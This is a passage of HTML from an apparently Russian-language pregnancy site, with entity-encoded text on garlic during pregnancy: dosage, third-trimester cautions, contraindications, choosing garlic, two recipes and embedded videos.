&#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1089;&#1086;&#1082;&#1088;&#1072;&#1090;&#1080;&#1090;&#1100;, &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &mdash; &#1076;&#1086; &#1086;&#1076;&#1085;&#1086;&#1075;&#1086;, &#1084;&#1072;&#1082;&#1089;&#1080;&#1084;&#1091;&#1084; &#1076;&#1074;&#1091;&#1093; &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1086;&#1074; &#1074; &#1076;&#1077;&#1085;&#1100;.</p><h3 style="text-align:justify;" id="i-7">&#1063;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074; &#1090;&#1088;&#1077;&#1090;&#1100;&#1077;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077;</h3><p style="text-align:justify;">&#1042; &#1101;&#1090;&#1086;&#1084; &#1087;&#1077;&#1088;&#1080;&#1086;&#1076;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1090;&#1100; &#1083;&#1102;&#1073;&#1091;&#1102; &#1086;&#1089;&#1090;&#1088;&#1091;&#1102; &#1087;&#1080;&#1097;&#1091;. &#1054;&#1085;&#1072; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1085;&#1072; &#1079;&#1072;&#1076;&#1077;&#1088;&#1078;&#1080;&#1074;&#1072;&#1090;&#1100; &#1074;&#1086;&#1076;&#1091; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077;, &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1103; &#1086;&#1090;&#1105;&#1082;&#1080;. &#1059;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1080;&#1079;-&#1079;&#1072; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1097;&#1077;&#1075;&#1086;&#1089;&#1103; &#1074; &#1085;&#1105;&#1084; &#1090;&#1080;&#1072;&#1084;&#1080;&#1085;&#1072; &#1084;&#1086;&#1078;&#1077;&#1090; &#1074;&#1099;&#1079;&#1074;&#1072;&#1090;&#1100; &#1084;&#1099;&#1096;&#1077;&#1095;&#1085;&#1086;&#1077; &#1085;&#1072;&#1087;&#1088;&#1103;&#1078;&#1077;&#1085;&#1080;&#1077; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1095;&#1090;&#1086; &#1075;&#1088;&#1086;&#1079;&#1080;&#1090; &#1087;&#1086;&#1074;&#1099;&#1096;&#1077;&#1085;&#1085;&#1099;&#1084; &#1090;&#1086;&#1085;&#1091;&#1089;&#1086;&#1084; &#1080; &#1087;&#1088;&#1077;&#1078;&#1076;&#1077;&#1074;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;&#1080; &#1088;&#1086;&#1076;&#1072;&#1084;&#1080;. <strong>&#1045;&#1097;&#1105; &#1086;&#1085; &#1086;&#1073;&#1083;&#1072;&#1076;&#1072;&#1077;&#1090; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1086;&#1084; &#1088;&#1072;&#1079;&#1078;&#1080;&#1078;&#1072;&#1090;&#1100; &#1082;&#1088;&#1086;&#1074;&#1100;, &#1095;&#1090;&#1086; &#1087;&#1088;&#1086;&#1074;&#1086;&#1094;&#1080;&#1088;&#1091;&#1077;&#1090; &#1089;&#1080;&#1083;&#1100;&#1085;&#1099;&#1077; &#1082;&#1088;&#1086;&#1074;&#1086;&#1090;&#1077;&#1095;&#1077;&#1085;&#1080;&#1103; &#1074;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1088;&#1086;&#1076;&#1086;&#1074;.</strong></p><blockquote><p style="text-align:justify;">&#1042;&#1072;&#1078;&#1085;&#1086; &#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1084;&#1085;&#1086;&#1075;&#1080;&#1077; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;&#1077;&#1085;&#1085;&#1099;&#1077; &#1090;&#1088;&#1072;&#1074;&#1099; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1083;&#1080; &#1080; &#1087;&#1088;&#1080;&#1084;&#1077;&#1085;&#1103;&#1102;&#1090; &#1076;&#1086; &#1089;&#1080;&#1093; &#1087;&#1086;&#1088; &#1074; &#1088;&#1072;&#1079;&#1085;&#1099;&#1093; &#1089;&#1090;&#1088;&#1072;&#1085;&#1072;&#1093; &#1084;&#1080;&#1088;&#1072; &#1085;&#1077; &#1090;&#1086;&#1083;&#1100;&#1082;&#1086; &#1082;&#1072;&#1082; &#1072;&#1073;&#1086;&#1088;&#1090;&#1080;&#1074;&#1085;&#1086;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;, &#1085;&#1086; &#1080; &#1076;&#1083;&#1103; &#1089;&#1090;&#1080;&#1084;&#1091;&#1083;&#1103;&#1094;&#1080;&#1080; &#1088;&#1086;&#1076;&#1086;&#1074;, &#1091;&#1089;&#1080;&#1083;&#1077;&#1085;&#1080;&#1103; &#1089;&#1086;&#1082;&#1088;&#1072;&#1097;&#1077;&#1085;&#1080;&#1081; &#1084;&#1099;&#1096;&#1094; &#1084;&#1072;&#1090;&#1082;&#1080;, &#1090;&#1086; &#1077;&#1089;&#1090;&#1100; &#1082;&#1072;&#1082; &#1088;&#1086;&#1076;&#1086;&#1088;&#1072;&#1079;&#1088;&#1077;&#1096;&#1072;&#1102;&#1097;&#1077;&#1077; &#1089;&#1088;&#1077;&#1076;&#1089;&#1090;&#1074;&#1086;.</p></blockquote><p style="text-align:justify;">&#1045;&#1089;&#1083;&#1080; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1086;&#1095;&#1077;&#1085;&#1100; &#1093;&#1086;&#1095;&#1077;&#1090;&#1089;&#1103; &#1087;&#1072;&#1093;&#1091;&#1095;&#1077;&#1075;&#1086; &#1086;&#1074;&#1086;&#1097;&#1072;, &#1090;&#1086; &#1074; &#1082;&#1086;&#1085;&#1094;&#1077; &#1075;&#1077;&#1089;&#1090;&#1072;&#1094;&#1080;&#1080; &#1089;&#1090;&#1086;&#1080;&#1090; &#1077;&#1089;&#1090;&#1100; &#1085;&#1077; &#1073;&#1086;&#1083;&#1077;&#1077; &#1087;&#1086;&#1083;&#1086;&#1074;&#1080;&#1085;&#1082;&#1080; &#1076;&#1086;&#1083;&#1100;&#1082;&#1080; &#1074; &#1076;&#1077;&#1085;&#1100;.</p><h2 style="text-align:justify;" id="i-8">&#1042;&#1086;&#1079;&#1084;&#1086;&#1078;&#1085;&#1099;&#1081; &#1074;&#1088;&#1077;&#1076; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1076;&#1083;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081; &#1080; &#1087;&#1083;&#1086;&#1076;&#1072;</h2><p style="text-align:justify;"><strong>&#1053;&#1077; &#1089;&#1090;&#1086;&#1080;&#1090; &#1077;&#1089;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1084;, &#1077;&#1089;&#1083;&#1080; &#1076;&#1086; &#1101;&#1090;&#1086;&#1075;&#1086; &#1089;&#1086;&#1089;&#1090;&#1086;&#1103;&#1085;&#1080;&#1103; &#1091; &#1085;&#1080;&#1093; &#1073;&#1099;&#1083;&#1080; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1103;, &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1074;&#1072;&#1102;&#1097;&#1080;&#1077; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1077;&#1085;&#1080;&#1077; &#1086;&#1074;&#1086;&#1097;&#1072;.</strong> &#1053;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1103;, &#1087;&#1072;&#1090;&#1086;&#1083;&#1086;&#1075;&#1080;&#1080; &#1089;&#1083;&#1080;&#1079;&#1080;&#1089;&#1090;&#1086;&#1081; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;-&#1082;&#1080;&#1096;&#1077;&#1095;&#1085;&#1086;&#1075;&#1086; &#1090;&#1088;&#1072;&#1082;&#1090;&#1072; (&#1103;&#1079;&#1074;&#1072;, &#1075;&#1072;&#1089;&#1090;&#1088;&#1080;&#1090;), &#1087;&#1086;&#1095;&#1077;&#1082; &#1089; &#1086;&#1073;&#1088;&#1072;&#1079;&#1086;&#1074;&#1072;&#1085;&#1080;&#1077;&#1084; &#1082;&#1072;&#1084;&#1085;&#1077;&#1081;. &#1053;&#1077;&#1089;&#1086;&#1074;&#1084;&#1077;&#1089;&#1090;&#1080;&#1084; &#1086;&#1085; &#1089; &#1085;&#1077;&#1082;&#1086;&#1090;&#1086;&#1088;&#1099;&#1084;&#1080; &#1074;&#1080;&#1076;&#1072;&#1084;&#1080; &#1083;&#1077;&#1082;&#1072;&#1088;&#1089;&#1090;&#1074;. &#1053;&#1072;&#1080;&#1073;&#1086;&#1083;&#1077;&#1077; &#1086;&#1087;&#1072;&#1089;&#1085;&#1086; &#1077;&#1075;&#1086; &#1089;&#1086;&#1095;&#1077;&#1090;&#1072;&#1085;&#1080;&#1077; &#1089; &#1072;&#1085;&#1090;&#1080;&#1082;&#1086;&#1072;&#1075;&#1091;&#1083;&#1103;&#1085;&#1090;&#1072;&#1084;&#1080; &mdash; &#1087;&#1088;&#1077;&#1087;&#1072;&#1088;&#1072;&#1090;&#1072;&#1084;&#1080;, &#1088;&#1072;&#1079;&#1078;&#1080;&#1078;&#1072;&#1102;&#1097;&#1080;&#1084;&#1080; &#1082;&#1088;&#1086;&#1074;&#1100;. &#1058;&#1072;&#1082;&#1078;&#1077; &#1089;&#1083;&#1077;&#1076;&#1091;&#1077;&#1090; &#1087;&#1086;&#1084;&#1085;&#1080;&#1090;&#1100;, &#1095;&#1090;&#1086; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1080;&#1084;&#1077;&#1077;&#1090; &#1089;&#1074;&#1086;&#1081;&#1089;&#1090;&#1074;&#1086; &#1091;&#1074;&#1077;&#1083;&#1080;&#1095;&#1080;&#1074;&#1072;&#1090;&#1100; &#1074;&#1099;&#1088;&#1072;&#1073;&#1086;&#1090;&#1082;&#1091; &#1080;&#1085;&#1089;&#1091;&#1083;&#1080;&#1085;&#1072; &#1080; &#1084;&#1086;&#1078;&#1077;&#1090; &#1087;&#1086;&#1085;&#1080;&#1079;&#1080;&#1090;&#1100; &#1089;&#1086;&#1076;&#1077;&#1088;&#1078;&#1072;&#1085;&#1080;&#1077; &#1089;&#1072;&#1093;&#1072;&#1088;&#1072; &#1074; &#1082;&#1088;&#1086;&#1074;&#1103;&#1085;&#1086;&#1081; &#1087;&#1083;&#1072;&#1079;&#1084;&#1077;. &#1053;&#1077;&#1086;&#1073;&#1093;&#1086;&#1076;&#1080;&#1084;&#1086; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1080;&#1090;&#1100; &#1077;&#1075;&#1086; &#1074; &#1073;&#1083;&#1102;&#1076;&#1072;&#1093;, &#1077;&#1089;&#1083;&#1080; &#1074; &#1086;&#1088;&#1075;&#1072;&#1085;&#1080;&#1079;&#1084;&#1077; &#1077;&#1089;&#1090;&#1100; &#1085;&#1077;&#1093;&#1074;&#1072;&#1090;&#1082;&#1072; &#1081;&#1086;&#1076;&#1072;: &#1086;&#1085; &#1079;&#1085;&#1072;&#1095;&#1080;&#1090;&#1077;&#1083;&#1100;&#1085;&#1086; &#1091;&#1084;&#1077;&#1085;&#1100;&#1096;&#1072;&#1077;&#1090; &#1074;&#1089;&#1072;&#1089;&#1099;&#1074;&#1072;&#1085;&#1080;&#1077; &#1101;&#1090;&#1086;&#1075;&#1086; &#1101;&#1083;&#1077;&#1084;&#1077;&#1085;&#1090;&#1072;. &#1042; &#1088;&#1103;&#1076;&#1077; &#1080;&#1089;&#1089;&#1083;&#1077;&#1076;&#1086;&#1074;&#1072;&#1085;&#1080;&#1081; &#1091;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1095;&#1090;&#1086; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1103;&#1074;&#1083;&#1103;&#1077;&#1090;&#1089;&#1103; &#1101;&#1084;&#1084;&#1077;&#1085;&#1072;&#1085;&#1086;&#1075;&#1086;&#1084;, &#1090;&#1086; &#1077;&#1089;&#1090;&#1100; &#1089;&#1087;&#1086;&#1089;&#1086;&#1073;&#1077;&#1085; &#1074;&#1099;&#1079;&#1074;&#1072;&#1090;&#1100; &#1084;&#1077;&#1085;&#1089;&#1090;&#1088;&#1091;&#1072;&#1094;&#1080;&#1102;. <strong>&#1053;&#1077;&#1090; &#1089;&#1074;&#1077;&#1076;&#1077;&#1085;&#1080;&#1081;, &#1095;&#1090;&#1086; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074;&#1088;&#1077;&#1076;&#1080;&#1090; &#1087;&#1083;&#1086;&#1076;&#1091;.</strong> &#1054;&#1076;&#1085;&#1072;&#1082;&#1086; &#1084;&#1085;&#1086;&#1075;&#1080;&#1077; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1099;&#1077; &#1086;&#1090;&#1084;&#1077;&#1095;&#1072;&#1102;&#1090;, &#1095;&#1090;&#1086; &#1087;&#1083;&#1086;&#1076; &#1084;&#1086;&#1078;&#1077;&#1090; &#1073;&#1091;&#1088;&#1085;&#1086; &#1088;&#1077;&#1072;&#1075;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1085;&#1072; &#1101;&#1090;&#1086;&#1090; &#1087;&#1072;&#1093;&#1091;&#1095;&#1080;&#1081; &#1086;&#1074;&#1086;&#1097;.</p><h3 style="text-align:justify;" id="i-9">&#1050;&#1072;&#1082; &#1084;&#1080;&#1085;&#1080;&#1084;&#1080;&#1079;&#1080;&#1088;&#1086;&#1074;&#1072;&#1090;&#1100; &#1074;&#1088;&#1077;&#1076; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;</h3><p style="text-align:justify;">&#1063;&#1090;&#1086;&#1073;&#1099; &#1085;&#1077; &#1074;&#1088;&#1077;&#1076;&#1080;&#1090;&#1100; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1095;&#1085;&#1086;-&#1082;&#1080;&#1096;&#1077;&#1095;&#1085;&#1086;&#1084;&#1091; &#1090;&#1088;&#1072;&#1082;&#1090;&#1091;, &#1083;&#1091;&#1095;&#1096;&#1077; &#1088;&#1072;&#1089;&#1090;&#1080;&#1088;&#1072;&#1090;&#1100; &#1079;&#1091;&#1073;&#1095;&#1080;&#1082; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1087;&#1086; &#1082;&#1086;&#1088;&#1086;&#1095;&#1082;&#1077; &#1093;&#1083;&#1077;&#1073;&#1072;. &#1041;&#1077;&#1079; &#1086;&#1087;&#1072;&#1089;&#1077;&#1085;&#1080;&#1081; &#1084;&#1086;&#1078;&#1085;&#1086; &#1091;&#1087;&#1086;&#1090;&#1088;&#1077;&#1073;&#1083;&#1103;&#1090;&#1100; &#1088;&#1077;&#1082;&#1086;&#1084;&#1077;&#1085;&#1076;&#1086;&#1074;&#1072;&#1085;&#1085;&#1091;&#1102; &#1076;&#1086;&#1079;&#1091; &#1074; &#1073;&#1083;&#1102;&#1076;&#1072;&#1093;, &#1085;&#1072;&#1087;&#1088;&#1080;&#1084;&#1077;&#1088;, &#1074; &#1089;&#1074;&#1077;&#1082;&#1086;&#1083;&#1100;&#1085;&#1086;&#1084; &#1080;&#1083;&#1080; &#1084;&#1086;&#1088;&#1082;&#1086;&#1074;&#1085;&#1086;&#1084; &#1089;&#1072;&#1083;&#1072;&#1090;&#1072;&#1093;. &#1044;&#1083;&#1103; &#1087;&#1088;&#1086;&#1092;&#1080;&#1083;&#1072;&#1082;&#1090;&#1080;&#1082;&#1080; &#1087;&#1088;&#1086;&#1089;&#1090;&#1091;&#1076;&#1085;&#1086;-&#1074;&#1080;&#1088;&#1091;&#1089;&#1085;&#1099;&#1093; &#1079;&#1072;&#1073;&#1086;&#1083;&#1077;&#1074;&#1072;&#1085;&#1080;&#1081; &#1085;&#1091;&#1078;&#1085;&#1086; &#1089;&#1086;&#1077;&#1076;&#1080;&#1085;&#1080;&#1090;&#1100; &#1084;&#1105;&#1076; (&#1077;&#1089;&#1083;&#1080; &#1085;&#1077;&#1090; &#1072;&#1083;&#1083;&#1077;&#1088;&#1075;&#1080;&#1080;) &#1080; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074; &#1088;&#1072;&#1074;&#1085;&#1099;&#1093; &#1076;&#1086;&#1083;&#1103;&#1093; &#1080; &#1077;&#1089;&#1090;&#1100; &#1089;&#1084;&#1077;&#1089;&#1100; &#1076;&#1083;&#1103; &#1091;&#1082;&#1088;&#1077;&#1087;&#1083;&#1077;&#1085;&#1080;&#1103; &#1080;&#1084;&#1084;&#1091;&#1085;&#1080;&#1090;&#1077;&#1090;&#1072;. &#1063;&#1090;&#1086;&#1073;&#1099; &#1089;&#1085;&#1080;&#1079;&#1080;&#1090;&#1100; &#1072;&#1075;&#1088;&#1077;&#1089;&#1089;&#1080;&#1074;&#1085;&#1086;&#1077; &#1076;&#1077;&#1081;&#1089;&#1090;&#1074;&#1080;&#1077; &#1085;&#1072; &#1078;&#1077;&#1083;&#1091;&#1076;&#1086;&#1082; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1081;, &#1084;&#1086;&#1078;&#1085;&#1086; &#1086;&#1074;&#1086;&#1097; &#1079;&#1072;&#1087;&#1077;&#1095;&#1100;. &#1055;&#1088;&#1072;&#1074;&#1076;&#1072;, &#1087;&#1086;&#1083;&#1100;&#1079;&#1099; &#1074; &#1085;&#1105;&#1084; &#1073;&#1091;&#1076;&#1077;&#1090; &#1084;&#1077;&#1085;&#1100;&#1096;&#1077;, &#1095;&#1077;&#1084; &#1074; &#1089;&#1099;&#1088;&#1086;&#1084;.</p><h2 style="text-align:justify;" id="i-10">&#1050;&#1072;&#1082; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1080; &#1082;&#1072;&#1082; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1080;&#1090;&#1100; &#1073;&#1083;&#1102;&#1076;&#1086; &#1089; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1086;&#1084;</h2><p style="text-align:justify;">&#1043;&#1086;&#1083;&#1086;&#1074;&#1082;&#1072; &#1076;&#1086;&#1083;&#1078;&#1085;&#1072; &#1073;&#1099;&#1090;&#1100; &#1082;&#1088;&#1091;&#1087;&#1085;&#1086;&#1081; &#1080; &#1091;&#1087;&#1088;&#1091;&#1075;&#1086;&#1081; &#1085;&#1072; &#1086;&#1097;&#1091;&#1087;&#1100;. &#1047;&#1091;&#1073;&#1095;&#1080;&#1082;&#1080; &#1076;&#1086;&#1083;&#1078;&#1085;&#1099; &#1103;&#1074;&#1085;&#1086; &#1087;&#1088;&#1086;&#1097;&#1091;&#1087;&#1099;&#1074;&#1072;&#1090;&#1100;&#1089;&#1103;: &#1101;&#1090;&#1086; &#1087;&#1088;&#1080;&#1079;&#1085;&#1072;&#1082; &#1089;&#1086;&#1079;&#1088;&#1077;&#1074;&#1096;&#1077;&#1075;&#1086; &#1086;&#1074;&#1086;&#1097;&#1072;. &#1052;&#1085;&#1086;&#1075;&#1086; &#1096;&#1077;&#1083;&#1091;&#1093;&#1080; &#1085;&#1072; &#1085;&#1105;&#1084; &#1073;&#1099;&#1090;&#1100; &#1085;&#1077; &#1076;&#1086;&#1083;&#1078;&#1085;&#1086;.</p><h3 style="text-align:justify;" id="i-11">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1088;&#1072;&#1089;&#1089;&#1082;&#1072;&#1079;&#1099;&#1074;&#1072;&#1077;&#1090;&#1089;&#1103;, &#1082;&#1072;&#1082; &#1074;&#1099;&#1073;&#1080;&#1088;&#1072;&#1090;&#1100; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;</h3><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/UAsK1v-K0lI" data-id="UAsK1v-K0lI" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/UAsK1v-K0lI?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><h3 style="text-align:justify;" id="i-12">&#1056;&#1077;&#1094;&#1077;&#1087;&#1090;&#1099; &#1089; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1086;&#1084;</h3><p style="text-align:justify;">&#1055;&#1072;&#1089;&#1090;&#1072; &#1085;&#1072; &#1073;&#1091;&#1090;&#1077;&#1088;&#1073;&#1088;&#1086;&#1076;</p><ol><li style="text-align:justify;">&#1042;&#1099;&#1084;&#1099;&#1090;&#1100;, &#1086;&#1095;&#1080;&#1089;&#1090;&#1080;&#1090;&#1100; &#1080; &#1087;&#1088;&#1086;&#1087;&#1091;&#1089;&#1090;&#1080;&#1090;&#1100; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1088;&#1077;&#1089;&#1089; 3 &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1072; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072;.</li><li style="text-align:justify;">&#1042;&#1099;&#1084;&#1099;&#1090;&#1100; &#1083;&#1080;&#1084;&#1086;&#1085; &#1080; &#1086;&#1073;&#1076;&#1072;&#1090;&#1100; &#1077;&#1075;&#1086; &#1082;&#1080;&#1087;&#1103;&#1090;&#1082;&#1086;&#1084;.</li><li style="text-align:justify;">&#1055;&#1088;&#1086;&#1087;&#1091;&#1089;&#1090;&#1080;&#1090;&#1100; &#1077;&#1075;&#1086; &#1095;&#1077;&#1088;&#1077;&#1079; &#1073;&#1083;&#1077;&#1085;&#1076;&#1077;&#1088; &#1074;&#1084;&#1077;&#1089;&#1090;&#1077; &#1089; &#1082;&#1086;&#1078;&#1091;&#1088;&#1086;&#1081;.</li><li style="text-align:justify;">&#1057;&#1084;&#1077;&#1096;&#1072;&#1090;&#1100; &#1080;&#1085;&#1075;&#1088;&#1077;&#1076;&#1080;&#1077;&#1085;&#1090;&#1099; &#1089;&#1086; 100 &#1075;&#1088;&#1072;&#1084;&#1084;&#1072;&#1084;&#1080; &#1089;&#1083;&#1080;&#1074;&#1086;&#1095;&#1085;&#1086;&#1075;&#1086; &#1084;&#1072;&#1089;&#1083;&#1072;.</li><li style="text-align:justify;">&#1061;&#1088;&#1072;&#1085;&#1080;&#1090;&#1100; &#1087;&#1072;&#1089;&#1090;&#1091; &#1074; &#1093;&#1086;&#1083;&#1086;&#1076;&#1080;&#1083;&#1100;&#1085;&#1080;&#1082;&#1077;.</li></ol><p style="text-align:justify;">&#1047;&#1072;&#1087;&#1077;&#1082;&#1072;&#1085;&#1082;&#1072; &#1089; &#1079;&#1072;&#1087;&#1077;&#1095;&#1105;&#1085;&#1085;&#1099;&#1084; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1086;&#1084;</p><ol><li style="text-align:justify;">&#1055;&#1086;&#1095;&#1080;&#1089;&#1090;&#1080;&#1090;&#1077; &#1080; &#1086;&#1090;&#1074;&#1072;&#1088;&#1080;&#1090;&#1077; 6 &#1096;&#1090;&#1091;&#1082; &#1084;&#1086;&#1088;&#1082;&#1086;&#1074;&#1086;&#1082;.</li><li style="text-align:justify;">2 &#1082;&#1072;&#1088;&#1090;&#1086;&#1092;&#1077;&#1083;&#1080;&#1085;&#1099; &#1086;&#1090;&#1074;&#1072;&#1088;&#1080;&#1090;&#1077; &#1074; &#1082;&#1086;&#1078;&#1091;&#1088;&#1077; &#1076;&#1086; &#1075;&#1086;&#1090;&#1086;&#1074;&#1085;&#1086;&#1089;&#1090;&#1080;.</li><li style="text-align:justify;">&#1054;&#1089;&#1090;&#1091;&#1076;&#1080;&#1090;&#1077; &#1086;&#1074;&#1086;&#1097;&#1080;.</li><li style="text-align:justify;">&#1053;&#1072;&#1090;&#1088;&#1080;&#1090;&#1077; &#1080;&#1093; &#1085;&#1072; &#1089;&#1088;&#1077;&#1076;&#1085;&#1077;&#1081; &#1090;&#1105;&#1088;&#1082;&#1077;.</li><li style="text-align:justify;">2 &#1103;&#1081;&#1094;&#1072; &#1074;&#1079;&#1073;&#1077;&#1081;&#1090;&#1077;.</li><li style="text-align:justify;">&#1044;&#1086;&#1073;&#1072;&#1074;&#1100;&#1090;&#1077; 3 &#1089;&#1090;&#1086;&#1083;&#1086;&#1074;&#1099;&#1077; &#1083;&#1086;&#1078;&#1082;&#1080; &#1084;&#1091;&#1082;&#1080;.</li><li style="text-align:justify;">3 &#1079;&#1091;&#1073;&#1095;&#1080;&#1082;&#1072; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082;&#1072; &#1086;&#1095;&#1080;&#1089;&#1090;&#1080;&#1090;&#1077;, &#1086;&#1073;&#1084;&#1086;&#1081;&#1090;&#1077;.</li><li style="text-align:justify;">&#1055;&#1088;&#1086;&#1087;&#1091;&#1089;&#1090;&#1080;&#1090;&#1077; &#1095;&#1077;&#1088;&#1077;&#1079; &#1087;&#1088;&#1077;&#1089;&#1089;.</li><li style="text-align:justify;">&#1057;&#1084;&#1077;&#1096;&#1072;&#1081;&#1090;&#1077; &#1074;&#1089;&#1077; &#1080;&#1085;&#1075;&#1088;&#1077;&#1076;&#1080;&#1077;&#1085;&#1090;&#1099;.</li><li style="text-align:justify;">&#1055;&#1077;&#1082;&#1080;&#1090;&#1077; &#1074; &#1076;&#1091;&#1093;&#1086;&#1074;&#1082;&#1077;, &#1087;&#1086;&#1089;&#1099;&#1087;&#1072;&#1074; &#1089;&#1099;&#1088;&#1086;&#1084;, 15 &#1084;&#1080;&#1085;&#1091;&#1090;.</li></ol><h4 style="text-align:justify;" id="i-13">&#1042;&#1080;&#1076;&#1077;&#1086;, &#1074; &#1082;&#1086;&#1090;&#1086;&#1088;&#1086;&#1084; &#1087;&#1086;&#1082;&#1072;&#1079;&#1072;&#1085;&#1086; &#1087;&#1088;&#1080;&#1075;&#1086;&#1090;&#1086;&#1074;&#1083;&#1077;&#1085;&#1080;&#1077; &#1093;&#1083;&#1077;&#1073;&#1085;&#1086;-&#1095;&#1077;&#1089;&#1085;&#1086;&#1095;&#1085;&#1086;&#1081; &#1080;&#1082;&#1088;&#1099;</h4><p> <div class="rll-youtube-player" data-src="https://www.youtube.com/embed/iw2QcuUuDj4" data-id="iw2QcuUuDj4" data-query="feature=oembed"></div><noscript><iframe width="700" height="394" src="https://www.youtube.com/embed/iw2QcuUuDj4?feature=oembed" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p><p class="author-text" style="text-align:justify;">&#1042;&#1086; &#1074;&#1088;&#1077;&#1084;&#1103; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1086;&#1089;&#1090;&#1080;, &#1086;&#1089;&#1086;&#1073;&#1077;&#1085;&#1085;&#1086; &#1074; &#1087;&#1077;&#1088;&#1074;&#1086;&#1084; &#1090;&#1088;&#1080;&#1084;&#1077;&#1089;&#1090;&#1088;&#1077; &#1080; &#1076;&#1072;&#1078;&#1077; &#1076;&#1086; &#1090;&#1086;&#1075;&#1086;, &#1082;&#1072;&#1082; &#1103; &#1091;&#1079;&#1085;&#1072;&#1083;&#1072;, &#1095;&#1090;&#1086; &#1073;&#1077;&#1088;&#1077;&#1084;&#1077;&#1085;&#1085;&#1072;, &#1091; &#1084;&#1077;&#1085;&#1103; &#1087;&#1086;&#1103;&#1074;&#1080;&#1083;&#1072;&#1089;&#1100; &#1089;&#1090;&#1088;&#1072;&#1089;&#1090;&#1100; &#1082;&#1086; &#1074;&#1089;&#1077;&#1084;&#1091; &#1084;&#1072;&#1088;&#1080;&#1085;&#1086;&#1074;&#1072;&#1085;&#1085;&#1086;&#1084;&#1091;. &#1071; &#1084;&#1086;&#1075;&#1083;&#1072; &#1089;&#1098;&#1077;&#1089;&#1090;&#1100; &#1079;&#1072; &#1086;&#1076;&#1080;&#1085; &#1088;&#1072;&#1079; &#1087;&#1086;&#1083;-&#1083;&#1080;&#1090;&#1088;&#1086;&#1074;&#1091;&#1102; &#1073;&#1072;&#1085;&#1082;&#1091; &#1087;&#1086;&#1084;&#1080;&#1076;&#1086;&#1088;&#1086;&#1074; &#1080; &#1095;&#1077;&#1089;&#1085;&#1086;&#1082; &#1074; &#1085;&#1077;&#1081;. &#1055;&#1088;&#1080;&#1095;&#1105;&#1084; &#1074; &#1086;&#1073;&#1099;&#1095;&#1085;&#1086;&#1081; &#1078;&#1080;&#1079;&#1085;&#1080; &#1091; &#1084;&#1077;&#1085;&#1103; &#1090;&#1072;&#1082;&#1086;&#1081; &#1083;&#1102;&#1073;&#1074;&#1080; &#1082; 